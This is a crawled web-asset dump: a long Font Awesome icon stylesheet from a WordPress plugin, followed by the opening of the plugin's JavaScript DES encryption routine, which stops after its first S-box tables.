p-fa-microchip:before{content:"\f2db"}.up-fa-microphone:before{content:"\f130"}.up-fa-microphone-alt:before{content:"\f3c9"}.up-fa-microphone-alt-slash:before{content:"\f539"}.up-fa-microphone-slash:before{content:"\f131"}.up-fa-microscope:before{content:"\f610"}.up-fa-microsoft:before{content:"\f3ca"}.up-fa-minus:before{content:"\f068"}.up-fa-minus-circle:before{content:"\f056"}.up-fa-minus-square:before{content:"\f146"}.up-fa-mitten:before{content:"\f7b5"}.up-fa-mix:before{content:"\f3cb"}.up-fa-mixcloud:before{content:"\f289"}.up-fa-mizuni:before{content:"\f3cc"}.up-fa-mobile:before{content:"\f10b"}.up-fa-mobile-alt:before{content:"\f3cd"}.up-fa-modx:before{content:"\f285"}.up-fa-monero:before{content:"\f3d0"}.up-fa-money-bill:before{content:"\f0d6"}.up-fa-money-bill-alt:before{content:"\f3d1"}.up-fa-money-bill-wave:before{content:"\f53a"}.up-fa-money-bill-wave-alt:before{content:"\f53b"}.up-fa-money-check:before{content:"\f53c"}.up-fa-money-check-alt:before{content:"\f53d"}.up-fa-monument:before{content:"\f5a6"}.up-fa-moon:before{content:"\f186"}.up-fa-mortar-pestle:before{content:"\f5a7"}.up-fa-mosque:before{content:"\f678"}.up-fa-motorcycle:before{content:"\f21c"}.up-fa-mountain:before{content:"\f6fc"}.up-fa-mouse-pointer:before{content:"\f245"}.up-fa-mug-hot:before{content:"\f7b6"}.up-fa-music:before{content:"\f001"}.up-fa-napster:before{content:"\f3d2"}.up-fa-neos:before{content:"\f612"}.up-fa-network-wired:before{content:"\f6ff"}.up-fa-neuter:before{content:"\f22c"}.up-fa-newspaper:before{content:"\f1ea"}.up-fa-nimblr:before{content:"\f5a8"}.up-fa-node:before{content:"\f419"}.up-fa-node-js:before{content:"\f3d3"}.up-fa-not-equal:before{content:"\f53e"}.up-fa-notes-medical:before{content:"\f481"}.up-fa-npm:before{content:"\f3d4"}.up-fa-ns8:before{content:"\f3d5"}.up-fa-nutritionix:before{content:"\f3d6"}.up-fa-object-group:before{content:"\f247"}.up-fa-object-ungroup:before{content:"\f248"}.up-fa-odnoklassniki:before{content:"\f263"}.up-fa-odnoklassniki-square:before{content:"\f264"}.up-fa-oil-can:before{content:"\f613"}.up-fa-old-republic:before{content:"\f510"}.up-fa-om:before{content:"\f679"}.up-fa-opencart:before{content:"\f23d"}.up-fa-openid:before{content:"\f19b"}.up-fa-opera:before{content:"\f26a"}.up-fa-optin-monster:before{content:"\f23c"}.up-fa-osi:before{content:"\f41a"}.up-fa-otter:before{content:"\f700"}.up-fa-outdent:before{content:"\f03b"}.up-fa-page4:before{content:"\f3d7"}.up-fa-pagelines:before{content:"\f18c"}.up-fa-pager:before{content:"\f815"}.up-fa-paint-brush:before{content:"\f1fc"}.up-fa-paint-roller:before{content:"\f5aa"}.up-fa-palette:before{content:"\f53f"}.up-fa-palfed:before{content:"\f3d8"}.up-fa-pallet:before{content:"\f482"}.up-fa-paper-plane:before{content:"\f1d8"}.up-fa-paperclip:before{content:"\f0c6"}.up-fa-parachute-box:before{content:"\f4cd"}.up-fa-paragraph:before{content:"\f1dd"}.up-fa-parking:before{content:"\f540"}.up-fa-passport:before{content:"\f5ab"}.up-fa-pastafarianism:before{content:"\f67b"}.up-fa-paste:before{content:"\f0ea"}.up-fa-patreon:before{content:"\f3d9"}.up-fa-pause:before{content:"\f04c"}.up-fa-pause-circle:before{content:"\f28b"}.up-fa-paw:before{content:"\f1b0"}.up-fa-paypal:before{content:"\f1ed"}.up-fa-peace:before{content:"\f67c"}.up-fa-pen:before{content:"\f304"}.up-fa-pen-alt:before{content:"\f305"}.up-fa-pen-fancy:before{content:"\f5ac"}.up-fa-pen-nib:before{content:"\f5ad"}.up-fa-pen-square:before{content:"\f14b"}.up-fa-pencil-alt:before{content:"\f303"}.up-fa-pencil-ruler:before{content:"\f5ae"}.up-fa-penny-arcade:before{content:"\f704"}.up-fa-people-carry:before{content:"\f4ce"}.up-fa-pepper-hot:before{content:"\f816"}.up-fa-percent:before{content:"\f295"}.up-fa-percentage:before{content:"\f541"}.up-fa-periscope:before{content:"\f3da"}.up-fa-person-booth:before{content:"\f756"}.up-fa-phabricator:before{content:"\f3db"}.up-fa-phoenix-framework:before{content:"\f3dc"}.up-fa-phoenix-squadron:before{content:"\f511"}.up-fa-phone:before{content:"\f095"}.up-fa-phone-alt:before{content:"\f879"}.up-fa-phone-slash:before{content:"\f3dd"}.up-fa-phone-square:before{content:"\f098"}.up-fa-phone-square-alt:before{content:"\f87b"}.up-fa-phone-volume:before{content:"\f2a0"}.up-fa-photo-video:before{content:"\f87c"}.up-fa-php:before{content:"\f457"}.up-fa-pied-piper:before{content:"\f2ae"}.up-fa-pied-piper-alt:before{content:"\f1a8"}.up-fa-pied-piper-hat:before{content:"\f4e5"}.up-fa-pied-piper-pp:before{content:"\f1a7"}.up-fa-piggy-bank:before{content:"\f4d3"}.up-fa-pills:before{content:"\f484"}.up-fa-pinterest:before{content:"\f0d2"}.up-fa-pinterest-p:before{content:"\f231"}.up-fa-pinterest-square:before{content:"\f0d3"}.up-fa-pizza-slice:before{content:"\f818"}.up-fa-place-of-worship:before{content:"\f67f"}.up-fa-plane:before{content:"\f072"}.up-fa-plane-arrival:before{content:"\f5af"}.up-fa-plane-departure:before{content:"\f5b0"}.up-fa-play:before{content:"\f04b"}.up-fa-play-circle:before{content:"\f144"}.up-fa-playstation:before{content:"\f3df"}.up-fa-plug:before{content:"\f1e6"}.up-fa-plus:before{content:"\f067"}.up-fa-plus-circle:before{content:"\f055"}.up-fa-plus-square:before{content:"\f0fe"}.up-fa-podcast:before{content:"\f2ce"}.up-fa-poll:before{content:"\f681"}.up-fa-poll-h:before{content:"\f682"}.up-fa-poo:before{content:"\f2fe"}.up-fa-poo-storm:before{content:"\f75a"}.up-fa-poop:before{content:"\f619"}.up-fa-portrait:before{content:"\f3e0"}.up-fa-pound-sign:before{content:"\f154"}.up-fa-power-off:before{content:"\f011"}.up-fa-pray:before{content:"\f683"}.up-fa-praying-hands:before{content:"\f684"}.up-fa-prescription:before{content:"\f5b1"}.up-fa-prescription-bottle:before{content:"\f485"}.up-fa-prescription-bottle-alt:before{content:"\f486"}.up-fa-print:before{content:"\f02f"}.up-fa-procedures:before{content:"\f487"}.up-fa-product-hunt:before{content:"\f288"}.up-fa-project-diagram:before{content:"\f542"}.up-fa-pushed:before{content:"\f3e1"}.up-fa-puzzle-piece:before{content:"\f12e"}.up-fa-python:before{content:"\f3e2"}.up-fa-qq:before{content:"\f1d6"}.up-fa-qrcode:before{content:"\f029"}.up-fa-question:before{content:"\f128"}.up-fa-question-circle:before{content:"\f059"}.up-fa-quidditch:before{content:"\f458"}.up-fa-quinscape:before{content:"\f459"}.up-fa-quora:before{content:"\f2c4"}.up-fa-quote-left:before{content:"\f10d"}.up-fa-quote-right:before{content:"\f10e"}.up-fa-quran:before{content:"\f687"}.up-fa-r-project:before{content:"\f4f7"}.up-fa-radiation:before{content:"\f7b9"}.up-fa-radiation-alt:before{content:"\f7ba"}.up-fa-rainbow:before{content:"\f75b"}.up-fa-random:before{content:"\f074"}.up-fa-raspberry-pi:before{content:"\f7bb"}.up-fa-ravelry:before{content:"\f2d9"}.up-fa-react:before{content:"\f41b"}.up-fa-reacteurope:before{content:"\f75d"}.up-fa-readme:before{content:"\f4d5"}.up-fa-rebel:before{content:"\f1d0"}.up-fa-receipt:before{content:"\f543"}.up-fa-recycle:before{content:"\f1b8"}.up-fa-red-river:before{content:"\f3e3"}.up-fa-reddit:before{content:"\f1a1"}.up-fa-reddit-alien:before{content:"\f281"}.up-fa-reddit-square:before{content:"\f1a2"}.up-fa-redhat:before{content:"\f7bc"}.up-fa-redo:before{content:"\f01e"}.up-fa-redo-alt:before{content:"\f2f9"}.up-fa-registered:before{content:"\f25d"}.up-fa-remove-format:before{content:"\f87d"}.up-fa-renren:before{content:"\f18b"}.up-fa-reply:before{content:"\f3e5"}.up-fa-reply-all:before{content:"\f122"}.up-fa-replyd:before{content:"\f3e6"}.up-fa-republican:before{content:"\f75e"}.up-fa-researchgate:before{content:"\f4f8"}.up-fa-resolving:before{content:"\f3e7"}.up-fa-restroom:before{content:"\f7bd"}.up-fa-retweet:before{content:"\f079"}.up-fa-rev:before{content:"\f5b2"}.up-fa-ribbon:before{content:"\f4d6"}.up-fa-ring:before{content:"\f70b"}.up-fa-road:before{content:"\f018"}.up-fa-robot:before{content:"\f544"}.up-fa-rocket:before{content:"\f135"}.up-fa-rocketchat:before{content:"\f3e8"}.up-fa-rockrms:before{content:"\f3e9"}.up-fa-route:before{content:"\f4d7"}.up-fa-rss:before{content:"\f09e"}.up-fa-rss-square:before{content:"\f143"}.up-fa-ruble-sign:before{content:"\f158"}.up-fa-ruler:before{content:"\f545"}.up-fa-ruler-combined:before{content:"\f546"}.up-fa-ruler-horizontal:before{content:"\f547"}.up-fa-ruler-vertical:before{content:"\f548"}.up-fa-running:before{content:"\f70c"}.up-fa-rupee-sign:before{content:"\f156"}.up-fa-sad-cry:before{content:"\f5b3"}.up-fa-sad-tear:before{content:"\f5b4"}.up-fa-safari:before{content:"\f267"}.up-fa-salesforce:before{content:"\f83b"}.up-fa-sass:before{content:"\f41e"}.up-fa-satellite:before{content:"\f7bf"}.up-fa-satellite-dish:before{content:"\f7c0"}.up-fa-save:before{content:"\f0c7"}.up-fa-schlix:before{content:"\f3ea"}.up-fa-school:before{content:"\f549"}.up-fa-screwdriver:before{content:"\f54a"}.up-fa-scribd:before{content:"\f28a"}.up-fa-scroll:before{content:"\f70e"}.up-fa-sd-card:before{content:"\f7c2"}.up-fa-search:before{content:"\f002"}.up-fa-search-dollar:before{content:"\f688"}.up-fa-search-location:before{content:"\f689"}.up-fa-search-minus:before{content:"\f010"}.up-fa-search-plus:before{content:"\f00e"}.up-fa-searchengin:before{content:"\f3eb"}.up-fa-seedling:before{content:"\f4d8"}.up-fa-sellcast:before{content:"\f2da"}.up-fa-sellsy:before{content:"\f213"}.up-fa-server:before{content:"\f233"}.up-fa-servicestack:before{content:"\f3ec"}.up-fa-shapes:before{content:"\f61f"}.up-fa-share:before{content:"\f064"}.up-fa-share-alt:before{content:"\f1e0"}.up-fa-share-alt-square:before{content:"\f1e1"}.up-fa-share-square:before{content:"\f14d"}.up-fa-shekel-sign:before{content:"\f20b"}.up-fa-shield-alt:before{content:"\f3ed"}.up-fa-ship:before{content:"\f21a"}.up-fa-shipping-fast:before{content:"\f48b"}.up-fa-shirtsinbulk:before{content:"\f214"}.up-fa-shoe-prints:before{content:"\f54b"}.up-fa-shopping-bag:before{content:"\f290"}.up-fa-shopping-basket:before{content:"\f291"}.up-fa-shopping-cart:before{content:"\f07a"}.up-fa-shopware:before{content:"\f5b5"}.up-fa-shower:before{content:"\f2cc"}.up-fa-shuttle-van:before{content:"\f5b6"}.up-fa-sign:before{content:"\f4d9"}.up-fa-sign-in-alt:before{content:"\f2f6"}.up-fa-sign-language:before{content:"\f2a7"}.up-fa-sign-out-alt:before{content:"\f2f5"}.up-fa-signal:before{content:"\f012"}.up-fa-signature:before{content:"\f5b7"}.up-fa-sim-card:before{content:"\f7c4"}.up-fa-simplybuilt:before{content:"\f215"}.up-fa-sistrix:before{content:"\f3ee"}.up-fa-sitemap:before{content:"\f0e8"}.up-fa-sith:before{content:"\f512"}.up-fa-skating:before{content:"\f7c5"}.up-fa-sketch:before{content:"\f7c6"}.up-fa-skiing:before{content:"\f7c9"}.up-fa-skiing-nordic:before{content:"\f7ca"}.up-fa-skull:before{content:"\f54c"}.up-fa-skull-crossbones:before{content:"\f714"}.up-fa-skyatlas:before{content:"\f216"}.up-fa-skype:before{content:"\f17e"}.up-fa-slack:before{content:"\f198"}.up-fa-slack-hash:before{content:"\f3ef"}.up-fa-slash:before{content:"\f715"}.up-fa-sleigh:before{content:"\f7cc"}.up-fa-sliders-h:before{content:"\f1de"}.up-fa-slideshare:before{content:"\f1e7"}.up-fa-smile:before{content:"\f118"}.up-fa-smile-beam:before{content:"\f5b8"}.up-fa-smile-wink:before{content:"\f4da"}.up-fa-smog:before{content:"\f75f"}.up-fa-smoking:before{content:"\f48d"}.up-fa-smoking-ban:before{content:"\f54d"}.up-fa-sms:before{content:"\f7cd"}.up-fa-snapchat:before{content:"\f2ab"}.up-fa-snapchat-ghost:before{content:"\f2ac"}.up-fa-snapchat-square:before{content:"\f2ad"}.up-fa-snowboarding:before{content:"\f7ce"}.up-fa-snowflake:before{content:"\f2dc"}.up-fa-snowman:before{content:"\f7d0"}.up-fa-snowplow:before{content:"\f7d2"}.up-fa-socks:before{content:"\f696"}.up-fa-solar-panel:before{content:"\f5ba"}.up-fa-sort:before{content:"\f0dc"}.up-fa-sort-alpha-down:before{content:"\f15d"}.up-fa-sort-alpha-down-alt:before{content:"\f881"}.up-fa-sort-alpha-up:before{content:"\f15e"}.up-fa-sort-alpha-up-alt:before{content:"\f882"}.up-fa-sort-amount-down:before{content:"\f160"}.up-fa-sort-amount-down-alt:before{content:"\f884"}.up-fa-sort-amount-up:before{content:"\f161"}.up-fa-sort-amount-up-alt:before{content:"\f885"}.up-fa-sort-down:before{content:"\f0dd"}.up-fa-sort-numeric-down:before{content:"\f162"}.up-fa-sort-numeric-down-alt:before{content:"\f886"}.up-fa-sort-numeric-up:before{content:"\f163"}.up-fa-sort-numeric-up-alt:before{content:"\f887"}.up-fa-sort-up:before{content:"\f0de"}.up-fa-soundcloud:before{content:"\f1be"}.up-fa-sourcetree:before{content:"\f7d3"}.up-fa-spa:before{content:"\f5bb"}.up-fa-space-shuttle:before{content:"\f197"}.up-fa-speakap:before{content:"\f3f3"}.up-fa-speaker-deck:before{content:"\f83c"}.up-fa-spell-check:before{content:"\f891"}.up-fa-spider:before{content:"\f717"}.up-fa-spinner:before{content:"\f110"}.up-fa-splotch:before{content:"\f5bc"}.up-fa-spotify:before{content:"\f1bc"}.up-fa-spray-can:before{content:"\f5bd"}.up-fa-square:before{content:"\f0c8"}.up-fa-square-full:before{content:"\f45c"}.up-fa-square-root-alt:before{content:"\f698"}.up-fa-squarespace:before{content:"\f5be"}.up-fa-stack-exchange:before{content:"\f18d"}.up-fa-stack-overflow:before{content:"\f16c"}.up-fa-stackpath:before{content:"\f842"}.up-fa-stamp:before{content:"\f5bf"}.up-fa-star:before{content:"\f005"}.up-fa-star-and-crescent:before{content:"\f699"}.up-fa-star-half:before{content:"\f089"}.up-fa-star-half-alt:before{content:"\f5c0"}.up-fa-star-of-david:before{content:"\f69a"}.up-fa-star-of-life:before{content:"\f621"}.up-fa-staylinked:before{content:"\f3f5"}.up-fa-steam:before{content:"\f1b6"}.up-fa-steam-square:before{content:"\f1b7"}.up-fa-steam-symbol:before{content:"\f3f6"}.up-fa-step-backward:before{content:"\f048"}.up-fa-step-forward:before{content:"\f051"}.up-fa-stethoscope:before{content:"\f0f1"}.up-fa-sticker-mule:before{content:"\f3f7"}.up-fa-sticky-note:before{content:"\f249"}.up-fa-stop:before{content:"\f04d"}.up-fa-stop-circle:before{content:"\f28d"}.up-fa-stopwatch:before{content:"\f2f2"}.up-fa-store:before{content:"\f54e"}.up-fa-store-alt:before{content:"\f54f"}.up-fa-strava:before{content:"\f428"}.up-fa-stream:before{content:"\f550"}.up-fa-street-view:before{content:"\f21d"}.up-fa-strikethrough:before{content:"\f0cc"}.up-fa-stripe:before{content:"\f429"}.up-fa-stripe-s:before{content:"\f42a"}.up-fa-stroopwafel:before{content:"\f551"}.up-fa-studiovinari:before{content:"\f3f8"}.up-fa-stumbleupon:before{content:"\f1a4"}.up-fa-stumbleupon-circle:before{content:"\f1a3"}.up-fa-subscript:before{content:"\f12c"}.up-fa-subway:before{content:"\f239"}.up-fa-suitcase:before{content:"\f0f2"}.up-fa-suitcase-rolling:before{content:"\f5c1"}.up-fa-sun:before{content:"\f185"}.up-fa-superpowers:before{content:"\f2dd"}.up-fa-superscript:before{content:"\f12b"}.up-fa-supple:before{content:"\f3f9"}.up-fa-surprise:before{content:"\f5c2"}.up-fa-suse:before{content:"\f7d6"}.up-fa-swatchbook:before{content:"\f5c3"}.up-fa-swimmer:before{content:"\f5c4"}.up-fa-swimming-pool:before{content:"\f5c5"}.up-fa-symfony:before{content:"\f83d"}.up-fa-synagogue:before{content:"\f69b"}.up-fa-sync:before{content:"\f021"}.up-fa-sync-alt:before{content:"\f2f1"}.up-fa-syringe:before{content:"\f48e"}.up-fa-table:before{content:"\f0ce"}.up-fa-table-tennis:before{content:"\f45d"}.up-fa-tablet:before{content:"\f10a"}.up-fa-tablet-alt:before{content:"\f3fa"}.up-fa-tablets:before{content:"\f490"}.up-fa-tachometer-alt:before{content:"\f3fd"}.up-fa-tag:before{content:"\f02b"}.up-fa-tags:before{content:"\f02c"}.up-fa-tape:before{content:"\f4db"}.up-fa-tasks:before{content:"\f0ae"}.up-fa-taxi:before{content:"\f1ba"}.up-fa-teamspeak:before{content:"\f4f9"}.up-fa-teeth:before{content:"\f62e"}.up-fa-teeth-open:before{content:"\f62f"}.up-fa-telegram:before{content:"\f2c6"}.up-fa-telegram-plane:before{content:"\f3fe"}.up-fa-temperature-high:before{content:"\f769"}.up-fa-temperature-low:before{content:"\f76b"}.up-fa-tencent-weibo:before{content:"\f1d5"}.up-fa-tenge:before{content:"\f7d7"}.up-fa-terminal:before{content:"\f120"}.up-fa-text-height:before{content:"\f034"}.up-fa-text-width:before{content:"\f035"}.up-fa-th:before{content:"\f00a"}.up-fa-th-large:before{content:"\f009"}.up-fa-th-list:before{content:"\f00b"}.up-fa-the-red-yeti:before{content:"\f69d"}.up-fa-theater-masks:before{content:"\f630"}.up-fa-themeco:before{content:"\f5c6"}.up-fa-themeisle:before{content:"\f2b2"}.up-fa-thermometer:before{content:"\f491"}.up-fa-thermometer-empty:before{content:"\f2cb"}.up-fa-thermometer-full:before{content:"\f2c7"}.up-fa-thermometer-half:before{content:"\f2c9"}.up-fa-thermometer-quarter:before{content:"\f2ca"}.up-fa-thermometer-three-quarters:before{content:"\f2c8"}.up-fa-think-peaks:before{content:"\f731"}.up-fa-thumbs-down:before{content:"\f165"}.up-fa-thumbs-up:before{content:"\f164"}.up-fa-thumbtack:before{content:"\f08d"}.up-fa-ticket-alt:before{content:"\f3ff"}.up-fa-times:before{content:"\f00d"}.up-fa-times-circle:before{content:"\f057"}.up-fa-tint:before{content:"\f043"}.up-fa-tint-slash:before{content:"\f5c7"}.up-fa-tired:before{content:"\f5c8"}.up-fa-toggle-off:before{content:"\f204"}.up-fa-toggle-on:before{content:"\f205"}.up-fa-toilet:before{content:"\f7d8"}.up-fa-toilet-paper:before{content:"\f71e"}.up-fa-toolbox:before{content:"\f552"}.up-fa-tools:before{content:"\f7d9"}.up-fa-tooth:before{content:"\f5c9"}.up-fa-torah:before{content:"\f6a0"}.up-fa-torii-gate:before{content:"\f6a1"}.up-fa-tractor:before{content:"\f722"}.up-fa-trade-federation:before{content:"\f513"}.up-fa-trademark:before{content:"\f25c"}.up-fa-traffic-light:before{content:"\f637"}.up-fa-train:before{content:"\f238"}.up-fa-tram:before{content:"\f7da"}.up-fa-transgender:before{content:"\f224"}.up-fa-transgender-alt:before{content:"\f225"}.up-fa-trash:before{content:"\f1f8"}.up-fa-trash-alt:before{content:"\f2ed"}.up-fa-trash-restore:before{content:"\f829"}.up-fa-trash-restore-alt:before{content:"\f82a"}.up-fa-tree:before{content:"\f1bb"}.up-fa-trello:before{content:"\f181"}.up-fa-tripadvisor:before{content:"\f262"}.up-fa-trophy:before{content:"\f091"}.up-fa-truck:before{content:"\f0d1"}.up-fa-truck-loading:before{content:"\f4de"}.up-fa-truck-monster:before{content:"\f63b"}.up-fa-truck-moving:before{content:"\f4df"}.up-fa-truck-pickup:before{content:"\f63c"}.up-fa-tshirt:before{content:"\f553"}.up-fa-tty:before{content:"\f1e4"}.up-fa-tumblr:before{content:"\f173"}.up-fa-tumblr-square:before{content:"\f174"}.up-fa-tv:before{content:"\f26c"}.up-fa-twitch:before{content:"\f1e8"}.up-fa-twitter:before{content:"\f099"}.up-fa-twitter-square:before{content:"\f081"}.up-fa-typo3:before{content:"\f42b"}.up-fa-uber:before{content:"\f402"}.up-fa-ubuntu:before{content:"\f7df"}.up-fa-uikit:before{content:"\f403"}.up-fa-umbrella:before{content:"\f0e9"}.up-fa-umbrella-beach:before{content:"\f5ca"}.up-fa-underline:before{content:"\f0cd"}.up-fa-undo:before{content:"\f0e2"}.up-fa-undo-alt:before{content:"\f2ea"}.up-fa-uniregistry:before{content:"\f404"}.up-fa-universal-access:before{content:"\f29a"}.up-fa-university:before{content:"\f19c"}.up-fa-unlink:before{content:"\f127"}.up-fa-unlock:before{content:"\f09c"}.up-fa-unlock-alt:before{content:"\f13e"}.up-fa-untappd:before{content:"\f405"}.up-fa-upload:before{content:"\f093"}.up-fa-ups:before{content:"\f7e0"}.up-fa-usb:before{content:"\f287"}.up-fa-user:before{content:"\f007"}.up-fa-user-alt:before{content:"\f406"}.up-fa-user-alt-slash:before{content:"\f4fa"}.up-fa-user-astronaut:before{content:"\f4fb"}.up-fa-user-check:before{content:"\f4fc"}.up-fa-user-circle:before{content:"\f2bd"}.up-fa-user-clock:before{content:"\f4fd"}.up-fa-user-cog:before{content:"\f4fe"}.up-fa-user-edit:before{content:"\f4ff"}.up-fa-user-friends:before{content:"\f500"}.up-fa-user-graduate:before{content:"\f501"}.up-fa-user-injured:before{content:"\f728"}.up-fa-user-lock:before{content:"\f502"}.up-fa-user-md:before{content:"\f0f0"}.up-fa-user-minus:before{content:"\f503"}.up-fa-user-ninja:before{content:"\f504"}.up-fa-user-nurse:before{content:"\f82f"}.up-fa-user-plus:before{content:"\f234"}.up-fa-user-secret:before{content:"\f21b"}.up-fa-user-shield:before{content:"\f505"}.up-fa-user-slash:before{content:"\f506"}.up-fa-user-tag:before{content:"\f507"}.up-fa-user-tie:before{content:"\f508"}.up-fa-user-times:before{content:"\f235"}.up-fa-users:before{content:"\f0c0"}.up-fa-users-cog:before{content:"\f509"}.up-fa-usps:before{content:"\f7e1"}.up-fa-ussunnah:before{content:"\f407"}.up-fa-utensil-spoon:before{content:"\f2e5"}.up-fa-utensils:before{content:"\f2e7"}.up-fa-vaadin:before{content:"\f408"}.up-fa-vector-square:before{content:"\f5cb"}.up-fa-venus:before{content:"\f221"}.up-fa-venus-double:before{content:"\f226"}.up-fa-venus-mars:before{content:"\f228"}.up-fa-viacoin:before{content:"\f237"}.up-fa-viadeo:before{content:"\f2a9"}.up-fa-viadeo-square:before{content:"\f2aa"}.up-fa-vial:before{content:"\f492"}.up-fa-vials:before{content:"\f493"}.up-fa-viber:before{content:"\f409"}.up-fa-video:before{content:"\f03d"}.up-fa-video-slash:before{content:"\f4e2"}.up-fa-vihara:before{content:"\f6a7"}.up-fa-vimeo:before{content:"\f40a"}.up-fa-vimeo-square:before{content:"\f194"}.up-fa-vimeo-v:before{content:"\f27d"}.up-fa-vine:before{content:"\f1ca"}.up-fa-vk:before{content:"\f189"}.up-fa-vnv:before{content:"\f40b"}.up-fa-voicemail:before{content:"\f897"}.up-fa-volleyball-ball:before{content:"\f45f"}.up-fa-volume-down:before{content:"\f027"}.up-fa-volume-mute:before{content:"\f6a9"}.up-fa-volume-off:before{content:"\f026"}.up-fa-volume-up:before{content:"\f028"}.up-fa-vote-yea:before{content:"\f772"}.up-fa-vr-cardboard:before{content:"\f729"}.up-fa-vuejs:before{content:"\f41f"}.up-fa-walking:before{content:"\f554"}.up-fa-wallet:before{content:"\f555"}.up-fa-warehouse:before{content:"\f494"}.up-fa-water:before{content:"\f773"}.up-fa-wave-square:before{content:"\f83e"}.up-fa-waze:before{content:"\f83f"}.up-fa-weebly:before{content:"\f5cc"}.up-fa-weibo:before{content:"\f18a"}.up-fa-weight:before{content:"\f496"}.up-fa-weight-hanging:before{content:"\f5cd"}.up-fa-weixin:before{content:"\f1d7"}.up-fa-whatsapp:before{content:"\f232"}.up-fa-whatsapp-square:before{content:"\f40c"}.up-fa-wheelchair:before{content:"\f193"}.up-fa-whmcs:before{content:"\f40d"}.up-fa-wifi:before{content:"\f1eb"}.up-fa-wikipedia-w:before{content:"\f266"}.up-fa-wind:before{content:"\f72e"}.up-fa-window-close:before{content:"\f410"}.up-fa-window-maximize:before{content:"\f2d0"}.up-fa-window-minimize:before{content:"\f2d1"}.up-fa-window-restore:before{content:"\f2d2"}.up-fa-windows:before{content:"\f17a"}.up-fa-wine-bottle:before{content:"\f72f"}.up-fa-wine-glass:before{content:"\f4e3"}.up-fa-wine-glass-alt:before{content:"\f5ce"}.up-fa-wix:before{content:"\f5cf"}.up-fa-wizards-of-the-coast:before{content:"\f730"}.up-fa-wolf-pack-battalion:before{content:"\f514"}.up-fa-won-sign:before{content:"\f159"}.up-fa-wordpress:before{content:"\f19a"}.up-fa-wordpress-simple:before{content:"\f411"}.up-fa-wpbeginner:before{content:"\f297"}.up-fa-wpexplorer:before{content:"\f2de"}.up-fa-wpforms:before{content:"\f298"}.up-fa-wpressr:before{content:"\f3e4"}.up-fa-wrench:before{content:"\f0ad"}.up-fa-x-ray:before{content:"\f497"}.up-fa-xbox:before{content:"\f412"}.up-fa-xing:before{content:"\f168"}.up-fa-xing-square:before{content:"\f169"}.up-fa-y-combinator:before{content:"\f23b"}.up-fa-yahoo:before{content:"\f19e"}.up-fa-yammer:before{content:"\f840"}.up-fa-yandex:before{content:"\f413"}.up-fa-yandex-international:before{content:"\f414"}.up-fa-yarn:before{content:"\f7e3"}.up-fa-yelp:before{content:"\f1e9"}.up-fa-yen-sign:before{content:"\f157"}.up-fa-yin-yang:before{content:"\f6ad"}.up-fa-yoast:before{content:"\f2b1"}.up-fa-youtube:before{content:"\f167"}.up-fa-youtube-square:before{content:"\f431"}.up-fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;font-display:auto;src:url("../webfonts/fa-brands-400.eot");src:url("../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-brands-400.woff2") format("woff2"),url("../webfonts/fa-brands-400.woff") format("woff"),url("../webfonts/fa-brands-400.ttf") format("truetype"),url("../webfonts/fa-brands-400.svg#fontawesome") format("svg")}.up-fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:auto;src:url("../webfonts/fa-regular-400.eot");src:url("../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-regular-400.woff2") format("woff2"),url("../webfonts/fa-regular-400.woff") format("woff"),url("../webfonts/fa-regular-400.ttf") format("truetype"),url("../webfonts/fa-regular-400.svg#fontawesome") format("svg")}.up-far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:auto;src:url("../webfonts/fa-solid-900.eot");src:url("../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-solid-900.woff2") format("woff2"),url("../webfonts/fa-solid-900.woff") format("woff"),url("../webfonts/fa-solid-900.ttf") format("truetype"),url("../webfonts/fa-solid-900.svg#fontawesome") format("svg")}.up-fa,.up-fas{font-family:'Font Awesome 5 Free';font-weight:900}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deelicioustv.com/wp-content/plugins/userpro/scripts/userpro.encrypt.js
body_size: 3426
content:
function des (key, message, encrypt, mode, iv, padding) {
  //declaring this locally speeds things up a bit
  var spfunction1 = new Array (0x1010400,0,0x10000,0x1010404,0x1010004,0x10404,0x4,0x10000,0x400,0x1010400,0x1010404,0x400,0x1000404,0x1010004,0x1000000,0x4,0x404,0x1000400,0x1000400,0x10400,0x10400,0x1010000,0x1010000,0x1000404,0x10004,0x1000004,0x1000004,0x10004,0,0x404,0x10404,0x1000000,0x10000,0x1010404,0x4,0x1010000,0x1010400,0x1000000,0x1000000,0x400,0x1010004,0x10000,0x10400,0x1000004,0x400,0x4,0x1000404,0x10404,0x1010404,0x10004,0x1010000,0x1000404,0x1000004,0x404,0x10404,0x1010400,0x404,0x1000400,0x1000400,0,0x10004,0x10400,0,0x1010004);
  var spfunction2 = new Array (-0x7fef7fe0,-0x7fff8000,0x8000,0x108020,0x100000,0x20,-0x7fefffe0,-0x7fff7fe0,-0x7fffffe0,-0x7fef7fe0,-0x7fef8000,-0x80000000,-0x7fff8000,0x100000,0x20,-0x7fefffe0,0x108000,0x100020,-0x7fff7fe0,0,-0x80000000,0x8000,0x108020,-0x7ff00000,0x100020,-0x7fffffe0,0,0x108000,0x8020,-0x7fef8000,-0x7ff00000,0x8020,0,0x108020,-0x7fefffe0,0x100000,-0x7fff7fe0,-0x7ff00000,-0x7fef8000,0x8000,-0x7ff00000,-0x7fff8000,0x20,-0x7fef7fe0,0x108020,0x20,0x8000,-0x80000000,0x8020,-0x7fef8000,0x100000,-0x7fffffe0,0x100020,-0x7fff7fe0,-0x7fffffe0,0x100020,0x108000,0,-0x7fff8000,0x8020,-0x80000000,-0x7fefffe0,-0x7fef7fe0,0x108000);
